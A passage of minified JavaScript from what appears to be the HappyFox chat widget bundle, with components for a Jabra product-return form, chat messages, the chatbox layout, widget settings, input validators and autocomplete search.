i=null!=arguments[t]?arguments[t]:{};t%2?F(Object(i),!0).forEach((function(t){B(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):F(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function B(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var L={productInfo:N,default:N,customerInfo:k,summary:l()({displayName:"Summary",name:"jabraRma-summary",mixins:[O.a.BackboneMixin("attachment","change:progress"),O.a.BackboneMixin("model","change:readOnly"),O.a.BackboneMixin("model","change:submitStatus")],onSubmit:function(){var e=a.a.merge({},this.props.data);e.dateOfPurchase=D()(e.dateOfPurchase).format("YYYY-MM-DD");var t=this.props.model,i=this.props.message.get("messageId"),n=this.props.model.get("deviceName"),s=a.a.pick(e,["dateOfPurchase","country","deviceColour","comments","name","email","phoneNumber","shippingAddress","city","pinCode","state"]);s.requestId=i,s.deviceName=n,t.set("submitStatus","processing"),g.a.emit("jabra:click:rmaSubmit",this.props.data.attachment,s,t)},render:function(){var e=this.props,t=e.buttonStyle,i=e.setActiveComponent,n=e.data,s=void 0===n?{}:n,o=e.visitor,r=o.get("state"),l=this.props.model.toJSON(),c=l.readOnly,h=l.deviceName,d=l.submitStatus,p=l.rmaFormData,g={};if(c){var m=this.props.message.get("text");if("string"==typeof m)try{g=JSON.parse(m)}catch(e){}}var f=a.a.merge({},s,g);c&&!a.a.isEmpty(p)&&(f=a.a.merge({},f,p));var v=D()(f.dateOfPurchase).format("MM/DD/YYYY"),C="processing"===d;return O.a.createElement("div",{className:"jabra-summary"},O.a.createElement("div",null,!c&&O.a.createElement("p",{className:"mt0 mb2"},"Please verify your information before submitting"),f.name&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"First and Last name"),O.a.createElement("p",{className:"prop-value"},f.name)),f.email&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Email"),O.a.createElement("p",{className:"prop-value"},f.email||"-")),f.phoneNumber&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Phone"),O.a.createElement("p",{className:"prop-value"},f.phoneNumber||"-")),O.a.createElement("div",{className:"row split"},(h||f.deviceName)&&O.a.createElement("div",{className:"column"},O.a.createElement("p",{className:"prop-text"},"Device name"),O.a.createElement("p",{className:"prop-value"},h||f.deviceName)),v&&O.a.createElement("div",{className:"column"},O.a.createElement("p",{className:"prop-text"},"Date of purchase"),O.a.createElement("p",{className:"prop-value"},v||"-"))),f.shippingAddress&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Address"),O.a.createElement("p",{className:"prop-value"},f.shippingAddress)),f.deviceColour&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Product Color"),O.a.createElement("p",{className:"prop-value"},f.deviceColour)),(f.proofOfPurchae||a.a.get(f,"purchaseProof.fileName","_"))&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Proof of Purchase"),O.a.createElement("p",{className:"prop-value truncate"},f.proofOfPurchae||a.a.get(f,"purchaseProof.fileName","_"))),f.comments&&O.a.createElement("div",{className:"row"},O.a.createElement("p",{className:"prop-text"},"Comments"),O.a.createElement("p",{className:"prop-value"},f.comments)),!c&&r===a.a.get(o,"STATES.CHATTING")&&O.a.createElement("div",{className:"row footer"},O.a.createElement("button",{type:"button",className:u()("no-outline pointer",{disabled:C}),style:t,onClick:this.onSubmit},C?"Uploading Files. Please Wait":"Looks good. Submit this"),!C&&O.a.createElement("button",{className:"button-link",onClick:function(){return i("customerInfo")}},"back"))))}})},U=l()({displayName:"JabraRMA",getInitialState:function(){return{activeComponent:this.props.model.toJSON().readOnly?"summary":"productInfo",productInfo:{},customerInfo:{}}},handleActiveComponent:function(e,t){a.a.has(t,"productInfo")&&this.setState({productInfo:t.productInfo}),a.a.has(t,"customerInfo")&&this.setState({customerInfo:t.customerInfo}),this.setState({activeComponent:e})},setData:function(e,t){if(a.a.has(this.state,e)){var i=this.state[e];this.setState(B({},e,a.a.merge({},i,t)))}},render:function(){var e=this.props.widget.toJSON().appearance,t={backgroundColor:"#"+e.primaryColor,border:"1px solid #"+e.primaryColor,color:"#"+e.secondaryColor},i=V(V({},this.props),{},{setActiveComponent:this.handleActiveComponent,setData:this.setData,buttonStyle:t}),n=this.state,o=n.activeComponent,r=n.productInfo,l=n.customerInfo,c=L[o]||L.default;return"productInfo"===o&&(i.data=r),"customerInfo"===o&&(i.data=l),"summary"===o&&(i.data=a.a.merge(r,l)),s.a.createElement(c,i)}});t.default=U},Oq8n:function(e,t,i){var n=i("ZA1j"),s=i("k+Fz"),o=i("C/lX"),a=i("zeuY"),r=(i("WIhw"),i("kswo")),l=n.createClass({displayName:"VisitorMessageBubbleComponent",name:"visitor_message_bubble",mixins:[n.BackboneMixin("message","change"),n.BackboneMixin("visitor","change:visitorTranslatedMessagesSelected")],getInitialState:function(){return this.linkifyOptions={attributes:{style:this.props.widget.get("colorStyles").fg}},{}},canShowTimestamp:function(){var e=!this.props.message.get("failed")&&!this.props.message.get("sending");return e&&(this.props.messages.isLastMessage(this.props.message)||(e=!1)),e},canShowTranslationOption:function(){return this.props.message.get("isRecentTranslatedMessage")},onToggleTranslateClick:function(e){this.props.visitor.get("visitorTranslatedMessagesSelected")?a.emit(this.name+":click:view_original"):a.emit(this.name+":click:view_translated")},getMessage:function(){return this.props.visitor.get("visitorTranslatedMessagesSelected")?this.props.message.getTranslatedText():this.props.message.getOriginalText()},render:function(){var e=this.getMessage();return n.createElement("div",null,this.canShowTimestamp()&&n.createElement("span",{className:"quote-timestamp nowrap"},o(this.props.message.get("sentAt")).format("h:mm a")),this.canShowTranslationOption()&&n.createElement("span",{className:"translation-option"},n.createElement("a",{className:"translate-link",href:"javascript:void(0);",onClick:this.onToggleTranslateClick},this.props.visitor.get("visitorTranslatedMessagesSelected")?this.props.widget.i18next.t("label.viewOriginal"):this.props.widget.i18next.t("label.viewTranslated"))),n.createElement("div",{className:"clearfix"}),n.createElement("div",{className:"quote me"},n.createElement("div",null,n.createElement(s,{options:this.linkifyOptions},e))),this.props.message.get("sending")&&n.createElement("div",{className:"animation-loader quote-loading clearfix"},n.createElement("div",{className:"bounce1"}),n.createElement("div",{className:"bounce2"}),n.createElement("div",{className:"bounce3"})),this.props.message.get("failed")&&n.createElement("img",{className:"quote-loading",title:"Failed",style:{left:"-15px",width:"12px",bottom:"0px"},src:r}))}});e.exports=l},P33N:function(e,t,i){var n=i("ZA1j"),s=i("zeuY"),o=(i("ddkv"),i("uY6S"),i("1uka")),a=(i("7kMb"),i("1dd/")),r=i("bH7I"),l=i("5WE3"),c=i("NFgJ"),h=i("6Hdh"),d=i("OZk5"),u=i("NIF9"),p=i("BpSO"),g=i("r/jQ"),m=i("Uezb"),f=i("AvB3"),v=(i("aqL7"),i("Iuja")),C=i("4Aqg"),b=i("4x3u"),E=i("EveP"),y=i("4f1Y"),M=i("pV5n"),S=i("xvZk").CSSTransition,w=i("hj3v"),_=n.createClass({displayName:"ChatboxComponent",name:"chatbox",changeStyleOfBodyFor:["prechat","offline","rating","rating_sent","email_subscription"],getInitialState:function(){return this.state},mixins:[n.BackboneMixin("widget","change"),n.BackboneMixin("state","change"),n.BackboneMixin("departments","change:available"),n.BackboneMixin("form","change:hasForm")],componentDidMount:function(){s.emit(this.name+":shown:chatbox")},getChatBoxClass:function(){var e="chatbox";return this.props.state.get("isOnMobile")||(e+=" animated fadeInUp-a-little"),this.props.widget.isWidgetSizeXl()&&(e+=" xl"),e},render:function(){return n.createElement("div",{ref:"chatbox",className:this.getChatBoxClass()},n.createElement(o,{config:this.props.config,visitor:this.props.visitor,state:this.props.state,widget:this.props.widget,chattingAgents:this.props.chattingAgents,agentAvailability:this.props.agentAvailability,departments:this.props.departments,proactiveRequest:this.props.proactiveRequest,triggeredChat:this.props.triggeredChat}),n.createElement("div",{className:"chatbox-main-content"},"offline"===this.props.state.get("network")&&n.createElement(m,{widget:this.props.widget}),"prechat"===this.props.state.get("form")&&n.createElement(v,{state:this.props.state,widget:this.props.widget,visitor:this.props.visitor,departments:this.props.departments,config:this.props.config,geo:this.props.geo,routing:this.props.routing,prechatFields:this.props.prechatFields,page:this.props.page}),"inprogress_prechat"===this.props.state.get("form")&&n.createElement(C,{state:this.props.state,widget:this.props.widget,visitor:this.props.visitor,departments:this.props.departments,config:this.props.config,geo:this.props.geo,routing:this.props.routing,prechatFields:this.props.prechatFields,page:this.props.page}),"offline"===this.props.state.get("form")&&n.createElement(M,{state:this.props.state,widget:this.props.widget,visitor:this.props.visitor,departments:this.props.departments,config:this.props.config,geo:this.props.geo,routing:this.props.routing,offlinePrechatFields:this.props.offlinePrechatFields,page:this.props.page}),"offline_message_sent"===this.props.state.get("form")&&n.createElement(p,{config:this.props.config,widget:this.props.widget,page:this.props.page}),"conversation"===this.props.state.get("form")&&n.createElement(b,{config:this.props.config,messages:this.props.messages,state:this.props.state,feature:this.props.feature,visitor:this.props.visitor,widget:this.props.widget,departments:this.props.departments,agentAvailability:this.props.agentAvailability,attachment:this.props.attachment,allAgents:this.props.allAgents,chattingAgents:this.props.chattingAgents,page:this.props.page,quickReply:this.props.quickReply,agentPromptBubble:this.props.agentPromptBubble,actionSheet:this.props.actionSheet,autcompleteOptions:this.props.autcompleteOptions}),this.props.form.hasForm()&&n.createElement(w,{widget:this.props.widget,form:this.props.form}),"rating"===this.props.state.get("form")&&n.createElement(d,{visitor:this.props.visitor,config:this.props.config,widget:this.props.widget,chattingAgents:this.props.chattingAgents,page:this.props.page,state:this.props.state}),"rating_sent"===this.props.state.get("form")&&n.createElement(u,{config:this.props.config,widget:this.props.widget}),"email_subscription"===this.props.state.get("form")&&n.createElement(E,{apps:this.props.apps,visitor:this.props.visitor,widget:this.props.widget,state:this.props.state}),"email_subscription_sent"===this.props.state.get("form")&&n.createElement(y,{config:this.props.config,widget:this.props.widget}),n.createElement(S,{in:"confirm_end"===this.props.state.get("dialog_box"),classNames:"slideDown",timeout:200,unmountOnExit:!0},n.createElement(g,{config:this.props.config,widget:this.props.widget,inPositionTop:"50%"})),n.createElement(S,{in:"email_chat"===this.props.state.get("dialog_box"),classNames:"slideDown",timeout:200,unmountOnExit:!0},n.createElement(a,{config:this.props.config,visitor:this.props.visitor,widget:this.props.widget,state:this.props.state,inPositionTop:"50%"})),n.createElement(S,{in:"attach_files"===this.props.state.get("dialog_box"),classNames:"slideDown",timeout:200,unmountOnExit:!0},n.createElement(r,{config:this.props.config,visitor:this.props.visitor,widget:this.props.widget,attachment:this.props.attachment})),n.createElement(S,{in:this.props.state.get("showAttachmentProgressBar"),classNames:"slideDown",timeout:200,unmountOnExit:!0},n.createElement(l,{state:this.props.state,config:this.props.config,visitor:this.props.visitor,widget:this.props.widget,attachment:this.props.attachment})),"chat_email_sent"===this.props.state.get("dialog_box")&&n.createElement(c,{config:this.props.config,widget:this.props.widget,page:this.props.page}),n.createElement(S,{in:"add_info"===this.props.state.get("viewOnTopOfConversation"),classNames:"slideUp",timeout:200,unmountOnExit:!0},n.createElement(h,{config:this.props.config,state:this.props.state,visitor:this.props.visitor,widget:this.props.widget,agentAvailability:this.props.agentAvailability,geo:this.props.geo})),n.createElement(S,{in:"request_info"===this.props.state.get("viewOnTopOfConversation"),classNames:"slideDown",timeout:200,unmountOnExit:!0},n.createElement(f,{config:this.props.config,state:this.props.state,visitor:this.props.visitor,widget:this.props.widget,agentAvailability:this.props.agentAvailability}))))}});e.exports=_},PrIo:function(e,t,i){var n=i("clIx"),s=i("uY6S"),o=i("3499"),a=(i("FrMp"),i("tnYR"),i("zeuY")),r=n.Model.extend({defaults:{hasForm:!1,type:void 0},initialize:function(){this.listenTo(a,"created_stores",this.onCreatedStoresEvent)},onCreatedStoresEvent:function(e){this.chatController=e,this.attachDataEvents()},attachDataEvents:function(){},setForm:function(e){s.isObject(e)&&e.type&&(this.dropForm(),e.hasForm=!0,e.fields=new o(e.fields),this.set(e))},clearToDefaults:function(){return this.clear().set(this.defaults)},dropForm:function(){return this.clearToDefaults()},hasForm:function(){return!0===this.get("hasForm")}});e.exports=r},Q6FD:function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/bd4994974bf4478950fcf4838fbc6ce1.svg"},RRIH:function(e,t,i){var n=i("uY6S"),s=i("clIx"),o=i("C/lX"),a=i("DKRB"),r=i("FrMp"),l=i("xN37"),c=s.Collection.extend({model:l,queueMessageData:{messageTemplate:void 0,values:{visitorName:void 0,visitorWaitTime:void 0}},queueMessageValuesMapping:{0:"visitorName",1:"visitorWaitTimeInSeconds"},initialize:function(e,t){t||(t={}),this.widgetModel=t.widgetModel,this.visitorModel=t.visitorModel,this.findRecentTranslatedMessages(),this.listenTo(this,"add",this.onModelAdd),this.listenTo(this,"remove",this.onModelRemove),this.listenTo(this,"reset",this.onReset),this.listenTo(this,"change:hasTranslatedText",this.onHasTranslatedTextChange)},onModelAdd:function(e){this.updateRecentTranslatedMessage(e),this.updateLastMessage()},onModelRemove:function(){this.updateLastMessage()},onReset:function(){this.updateLastMessage()},onHasTranslatedTextChange:function(e){this.updateRecentTranslatedMessage(e)},addFirstMessage:function(){this.addChatWelcomeMessage()},removeFirstMessageIfAlone:function(){this.hasOnlyFirstMessage()&&this.removeFirstMessage()},removeFirstMessage:function(){var e=this.getFirstMessage();e&&this.remove(e)},hasOnlyFirstMessage:function(){var e=!1;return 1===this.length&&this.getFirstMessage()&&(e=!0),e},getFirstMessage:function(){return this.findWhere({agentId:"first_message"})},addChatWelcomeMessage:function(){var e,t,i=this.processChatWelcomeMessageTemplate();return i&&(e=a.s4(),t=this.add({id:e,messageId:e,by:"agent",agentId:"first_message",name:"System",messageType:"",text:i,sentAt:(new Date).getTime()}),this.addWelcomeQuickReply(e)),t},addWelcomeQuickReply:function(e){var t=r.chatController,i=t.widgetModel,n=t.quickReplyModel;i.hasWelcomeQuickReply()&&(quickReplyObj=i.getWelcomeQuickReply(),quickReplyObj.for=e,n.setQuickReply(quickReplyObj,{skipCheck:!0}))},processChatWelcomeMessageTemplate:function(){var e=this.widgetModel.get("text"),t="object"==typeof e&&e.firstMessage;if(t)return t.replace(/{visitorName}/g,this.visitorModel.get("name")||"")},addSystemMessage:function(e){var t,i;return r.chatController.stateModel.isBotMode()||n.isObject(e)&&!n.isEmpty(e)&&(i=a.s4(),e.by="system",n.defaults(e,{id:i,messageId:i,sentAt:(new Date).getTime()}),t=this.add(e)),t},addQueueMessage:function(){var e=this.processQueueMessageTemplate();e&&this.add({id:a.s4(),by:"agent",agentId:"queue_message",name:"System",messageType:"",text:e,sentAt:(new Date).getTime()})},processQueueMessageTemplate:function(){var e;if(this.queueMessageData&&(e=this.getQueueWelcomeMessageTemplate()))return(e=e.replace(/{visitorName}/g,this.getVisitorName())).replace(/{visitorWaitTime}/g,this.getQueueWaitingTime())},parseAndSetQueueMessageData:function(e){return this.queueMessageData=this.parseQueueMessageData(e)},parseQueueMessageData:function(e){var t,i,n,s=e.message_values,o={messageTemplate:void 0,values:{}};for(t in o.messageTemplate=e.welcome_message,s)i=this.queueMessageValuesMapping[t],n=s[t],i&&(o.values[i]=n);return o},getQueueWelcomeMessageTemplate:function(){return this.queueMessageData.messageTemplate||this.widgetModel.get("routing").queueWelcomeMessage||"Hey {visitorName}, All our agents are busy at the moment. You will be attended in {visitorWaitTime}."},getVisitorName:function(){return this.queueMessageData.values.visitorName||this.visitorModel.get("name")||""},getQueueWaitingTime:function(){return this.parseQueueWaitingTime(this.queueMessageData.values.visitorWaitTimeInSeconds)||"some time"},parseQueueWaitingTime:function(e){return"number"==typeof e||(e=parseInt(e)),!isNaN(e)&&o.duration(e,"seconds").humanize()},updateRecentTranslatedMessage:function(e){if(e.get("hasTranslatedText"))switch(e.get("by")){case"visitor":this.recentTranslatedVisitorMessage&&this.recentTranslatedVisitorMessage.unset("isRecentTranslatedMessage"),this.recentTranslatedVisitorMessage=e,e.set("isRecentTranslatedMessage",!0);break;case"agent":this.recentTranslatedAgentMessage&&this.recentTranslatedAgentMessage.unset("isRecentTranslatedMessage"),this.recentTranslatedAgentMessage=e,e.set("isRecentTranslatedMessage",!0)}},findRecentTranslatedMessages:function(){this.findRecentTranslatedVisitorMessages(),this.findRecentTranslatedAgentMessage()},findRecentTranslatedVisitorMessages:function(){var e=this._findRecentTranslatedMessage("visitor");return this.recentTranslatedVisitorMessage!=e&&(this.recentTranslatedVisitorMessage&&this.recentTranslatedVisitorMessage.unset("isRecentTranslatedMessage"),e&&(this.recentTranslatedVisitorMessage=e,e.set("isRecentTranslatedMessage",!0))),this.recentTranslatedVisitorMessage},findRecentTranslatedAgentMessage:function(){var e=this._findRecentTranslatedMessage("agent");return this.recentTranslatedAgentMessage!=e&&(this.recentTranslatedAgentMessage&&this.recentTranslatedAgentMessage.unset("isRecentTranslatedMessage"),e&&(this.recentTranslatedAgentMessage=e,e.set("isRecentTranslatedMessage",!0))),this.recentTranslatedAgentMessage},_findRecentTranslatedMessage:function(e){var t,i,n,s=this.models;for(t=s.length-1;t>=0;t--)if((i=s[t]).get("by")===e&&i.get("hasTranslatedText")){n=i;break}return n},updateLastMessage:function(){return this.lastMessageModel=this.findLastMessage()},findLastMessage:function(){var e,t,i;for(i=this.length;i>=0;i--)if((t=this.at(i))&&n.includes(["agent","visitor"],t.get("by"))){e=t;break}return e},isLastMessage:function(e){return this.lastMessageModel==e}});e.exports=c},S38b:function(e,t,i){(function($){var t=i("clIx"),n=i("uY6S"),s=i("QnGl").default,o=i("2kmL"),a=i("tnYR"),r=i("HrzI"),l=t.Model.extend({defaults:{showBadge:!0,showBadgeOnLoad:!0,text:{},colors:{},departments:[],prechat:{enabled:!0,name:{enabled:!0,optional:!1},email:{enabled:!0,optional:!1},phoneNumber:{enabled:!1,optional:!0},department:{enabled:!1}}},WIDGET_SIZE:{M:"m",XL:"xl"},initialize:function(e,t){t||(t={}),n.bindAll(this,"attachDataEvents","onChange"),this.departmentCollection=t.departmentCollection,this.routingModel=t.routingModel,this.attachDataEvents()},attachDataEvents:function(){this.on("change",this.onChange)},onChange:function(){this.setColors(),this.setColorStyles(),this.initTranslation(),this.setDepartments(),this.setRouting()},setWidget:function(e){this.set(e),this.validateWelcomeQuickReply()||this.unsetWelcomeQuickReply()},setDepartments:function(){var e=this.get("departments");e&&e.length>0&&this.departmentCollection.setDepartments(e)},setColors:function(){var e,t,i={},n=this.get("appearance");"object"==typeof n&&(e=this.getPrimaryColor(),t=this.hexToRgb(e),i.primaryColor="#"+e,i.secondaryColor="#"+n.secondaryColor,i.quickReply=this.getQuickReplyColors(),i.brighterPrimaryColor=this.colorLuminance(n.primaryColor,.2),i.lighterPrimaryColor=this.colorLuminance(n.primaryColor,.1),i.lightestPrimaryColor=this.getRgba(t.r,t.g,t.b,.3),this.attributes.colors=i)},getQuickReplyColors:function(){var e={},t=this.get("appearance");return t&&t.quickReply&&(t.quickReply.pillColor&&(e.pillColor="#"+t.quickReply.pillColor),t.quickReply.pillBgColor&&(e.pillBgColor="#"+t.quickReply.pillBgColor),t.quickReply.pillBorderColor&&(e.pillBorderColor="#"+t.quickReply.pillBorderColor),t.quickReply.hoverPillColor&&(e.hoverPillColor="#"+t.quickReply.hoverPillColor),t.quickReply.hoverPillBgColor&&(e.hoverPillBgColor="#"+t.quickReply.hoverPillBgColor),t.quickReply.hoverPillBorderColor&&(e.hoverPillBorderColor="#"+t.quickReply.hoverPillBorderColor)),e},getRgba:function(e,t,i,n){return"rgba("+e+","+t+","+i+","+n+")"},setColorStyles:function(){var e=this.attributes.colors,t={};t.fg=r.setFgColor(e.secondaryColor),t.bg=r.setBgColor(e.primaryColor),t.bgFg=r.setColor(e.primaryColor,e.secondaryColor),t.bgFgInverse=r.setColor(e.secondaryColor,e.primaryColor),this.attributes.colorStyles=t},setRouting:function(){var e=this.get("routing");return e&&this.routingModel.set(e)},colorLuminance:function(e,t){for((e=String(e).replace(/[^0-9a-f]/gi,"")).length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0,this.rgb="#",this.i=0;this.i<3;this.i++)this.colorVal=parseInt(e.substr(2*this.i,2),16),this.colorVal=Math.round(Math.min(Math.max(0,this.colorVal+this.colorVal*t),255)).toString(16),this.rgb+=("00"+this.colorVal).substr(this.colorVal.length);return this.rgb},hexToRgb:function(e){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null},initTranslation:function(){var e,t=$.Deferred(),i=this.get("language"),n=this.get("translation"),r=this;return"string"==typeof i?(e={},"en"!==this.attributes.language&&(e.en={},e.en.translation=o.translation),e[i]={},e[i].translation=n,this.i18next={},s.init({lng:i,resources:e,fallbackLng:"en",returnEmptyString:!1,load:"currentOnly"},(function(e,i){e?(a.error("Failed to setup i18next. Error:",e,s),t.reject()):(r.i18next.t=i,t.resolve())}))):t.reject(),t.promise()},isAvailable:function(){return this.get("available")||!1},isPrechatEnabled:function(){var e=!1,t=Share.chatController.stateModel;return this.isOverallPrechatFieldEnabled()&&(e=!0,t.isBotMode()&&(e=this.isPrechatEnabledInBotMode())),e},isOverallPrechatFieldEnabled:function(){return!!this.get("prechat").enabled},isPrechatEnabledInBotMode:function(){return!!this.get("prechat").enabledInBotMode},isPrechatNameEnabled:function(){return!!this.get("prechat").name.enabled},isPrechatEmailEnabled:function(){return!!this.get("prechat").email.enabled},isPrechatPhoneNumberEnabled:function(){return!!this.get("prechat").phoneNumber.enabled},isPrechatDepartmentEnabled:function(){return!!this.get("prechat").department.enabled},isPrechatNameOptional:function(){return this.get("prechat").name.optional||!1},isPrechatEmailOptional:function(){return this.get("prechat").email.optional||!1},isPrechatPhoneNumberOptional:function(){return this.get("prechat").phoneNumber.optional||!1},isOfflineNameEnabled:function(){return!0},isOfflineEmailEnabled:function(){return!0},isOfflinePhoneNumberEnabled:function(){return this.get("offline").phoneNumber.enabled},isOfflineNameOptional:function(){return!1},isOfflineEmailOptional:function(){return!1},isOfflinePhoneNumberOptional:function(){return!1},isVisitorConsentEnabled:function(){var e=this.get("prechat");return n.get(e,"visitorConsent.enabled",!1)},getWidgetSize:function(){var e,t=this.WIDGET_SIZE.M,i=this.get("sdkAppearanceWidgetSize");return i?t=i:(e=this.get("appearance")||{}).widgetSize&&(t=e.widgetSize),t},isWidgetSizeM:function(){return this.getWidgetSize()===this.WIDGET_SIZE.M},isWidgetSizeXl:function(){return this.getWidgetSize()===this.WIDGET_SIZE.XL},getPrimaryColor:function(){var e=this.get("sdkAppearancePrimaryColor");return e||(this.get("appearance")||{}).primaryColor},hasWelcomeQuickReply:function(){var e=Share.chatController.stateModel,t=(this.get("text")||{}).welcomeQuickReply;return n.isObject(t)&&n.isString(t.type)&&n.isArray(t.replies)&&e.isBotMode()},getWelcomeQuickReply:function(){return(this.get("text")||{}).welcomeQuickReply},unsetWelcomeQuickReply:function(){var e=this.get("text")||{};delete e.welcomeQuickReply,this.set("text",e)},validateWelcomeQuickReply:function(){var e=Share.chatController.quickReplyModel,t=(this.get("text")||{}).welcomeQuickReply;return e.validateQuickReply(t)}});e.exports=l}).call(this,i("GaOt"))},URka:function(e,t,i){var n=i("uY6S"),s=i("E7QV"),o=i("+T8h"),a={GENERIC_PHONE_REGEXP:/([0-9\s\-]{7,})(?:\s*(?:#|x\.?|ext\.?|extension)\s*(\d+))?$/,EMAIL_REGEXP:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,RTL_REGEXP:/[\u0590-\u07FF\u200F\u202B\u202E\uFB1D-\uFDFD\uFE70-\uFEFC]/,VISITOR_NAME_MAX_LENGTH:100,EMAIL_MAX_LENGTH:100,PHONENUMBER_MAX_LENGTH:100,OFFLINE_MESSAGE_MAX_LENGTH:1e3,visitorName:function(e){var t,i=!0;return e?e.length>this.VISITOR_NAME_MAX_LENGTH?(i=!1,t="length_exceeded"):this.hasScript(e)&&(i=!1,t="has_script"):(i=!1,t="empty"),{isValid:i,type:t}},email:function(e){var t,i=!0;return e?e.length>this.EMAIL_MAX_LENGTH?(i=!1,t="length_exceeded"):this.hasScript(e)?(i=!1,t="has_script"):this.EMAIL_REGEXP.test(e)||(i=!1,t="invalid_email"):(i=!1,t="empty"),{isValid:i,type:t}},genericPhoneNumber:function(e){return!e.match(this.SCRIPT_REGEX)&&this.GENERIC_PHONE_REGEXP.test(e)},phoneNumber:function(e){var t,i=!0;return e?e.length>this.PHONENUMBER_MAX_LENGTH?(i=!1,t="length_exceeded"):this.hasScript(e)?(i=!1,t="has_script"):s.isValidPhoneNumber(e)||(i=!1,t="invalid_phonenumber"):(i=!1,t="empty"),{isValid:i,type:t}},offlineMessage:function(e){var t,i=!0;return e?e.length>this.OFFLINE_MESSAGE_MAX_LENGTH?(i=!1,t="length_exceeded"):this.RTL_REGEXP.test(e)&&(i=!1,t="has_rtl"):(i=!1,t="empty"),{isValid:i,type:t}}};n.extend(a,o),e.exports=a},Uezb:function(e,t,i){var n=i("ZA1j"),s=n.createClass({displayName:"OfflineBannerComponent",name:"offline_banner",mixins:[],render:function(){return n.createElement("div",{className:"offline-banner"},n.createElement("span",null,this.props.widget.i18next.t("label.offlineBanner")))}});e.exports=s},UidL:function(e,t,i){var $=i("GaOt"),n=i("uY6S"),s=i("clIx"),o=i("d6ms"),a=i("Al/r"),r=s.Collection.extend({model:a,search:function(e,t){var i;t||(t={}),n.isNumber(t.limit)||(t.limit=4);var s=$.Deferred();return t.autoCompleteList?(i=this.searchInClient(t.autoCompleteList,e,t.limit),this.set(i),s.resolve(i)):t.searchUrl?s=this.searchFromServer(t.searchUrl,e):s.resolve(),s.promise()},searchInClient:function(e,t,i){var s=[],a=0;return n.isString(t)&&(n.forEach(e,(function(e){n.isString(e.value)&&(a=o(e.value,t))&&s.push({option:e,score:a})})),s=n.orderBy(s,["score"],["desc"]),s=n.map(s,"option"),s=n.slice(s,0,i)),s},searchFromServer:function(e,t){return options||(options={}),options.url=this.getSearchUrl(e,t),this.fetch(options)},getSearchUrl:function(e,t){var i;return i={keyword:t},Object.keys(i).length&&(paramString=$.param(i),e+="?"+paramString),e},validateValue:function(e,t){t||(t={});var i=$.Deferred();return t.autoCompleteList?(isValid=this.validateValueInClient(t.autoCompleteList,e),i.resolve({isValid:isValid})):t.searchUrl?i=this.validateValueFromServer(t.validateUrl,e):i.resolve(),i.promise()},validateValueInClient:function(e,t){return!!n.find(e,{value:t})},validateValueFromServer:function(e,t){return $.ajax({url:e,method:"post",contentType:"application/json",json:!0,data:JSON.stringify({value:t})})},clear:function(){this.reset()}});e.exports=r},V3Bw:function(e,t,i){var n=i("ZA1j"),s=i("k+Fz"),o=i("zeuY"),a=i("Aeo+"),r=i("edsG"),l=(i("aqL7"),i("DKRB")),c=i("1wLG"),h=n.createClass({displayName:"ProactiveChatComponent",name:"proactive_chat_badge",getInitialState:function(){return{}},componentDidUpdate:function(){o.emit(this.name+":resize")},onProactiveBubbleCloseClick:function(e){e.stopPropagation(),o.emit(this.name+":click:proactive_bubble_close",e)},getRecentAgent:function(){return this.props.chattingAgents.at(this.props.chattingAgents.length-1)},getIcon:function(){var e,t=c,i=this.getRecentAgent();return i?t=i.get("profile_image")||c:(e=this.props.proactiveRequest.get("agent_profile_image"))&&(t=e),t},getBadgeImageClass:function(){var e=this.getRecentAgent(),t="fit m-auto";return e?e.get("profile_image")&&(t+=" circle"):this.props.proactiveRequest.get("agent_profile_image")&&(t+=" circle"),t},onReplyAreaKeyDown:function(e){13!==(x=e.which||e.keyCode)||e.shiftKey||(this.sendMessage(),e.preventDefault())},sendMessage:function(){var e=this.refs.replyArea.getTextareaDOMNode(),t="string"==typeof e.value&&e.value.trim();t&&(o.emit(this.name+":sends_message:visitor",{id:l.s4(),text:t,by:"visitor",messageType:""}),e.value="")},onReplySendMessage:function(){this.sendMessage()},render:function(){return n.createElement("div",{className:"proactive-chat animated fadeInUp"},n.createElement("div",{className:"proactive-chat-in"},n.createElement("div",{className:"titlebar in-proactive-chat clearfix center",style:this.props.widget.get("colorStyles").bgFg},n.createElement("div",{className:"proactive-chat-avatar-container mb2"},n.createElement("div",{className:"badge-image proactive-avatar",style:this.props.widget.get("colorStyles").bg},n.createElement("img",{className:this.getBadgeImageClass(),src:this.getIcon()}))),n.createElement("div",{className:"titlebar-content text-break"},n.createElement(s,null,this.props.proactiveRequest.get("text"))),n.createElement("div",{className:"titlebar-icon-container"},n.createElement(r,{name:"close-icon",className:"icon titlebar-icon titlebar-close-icon",onClick:this.onProactiveBubbleCloseClick,title:"Close"}))),n.createElement("div",{className:"proactive-chat-reply-container clearfix"},n.createElement("div",{className:"reply-send",onClick:this.onReplySendMessage,title:"Send"},n.createElement(r,{name:"send-icon",className:"icon"})),n.createElement("div",{className:"reply-textarea-container"},n.createElement(a,{ref:"replyArea",className:"reply-textarea proactive-chat-reply-textarea",name:"reply",rows:"1",placeholder:this.props.widget.i18next.t("label.triggeredChatReplyAreaPlaceholder"),onKeyDown:this.onReplyAreaKeyDown})))))}});e.exports=h},VjMZ:function(e,t,i){i("clIx");var 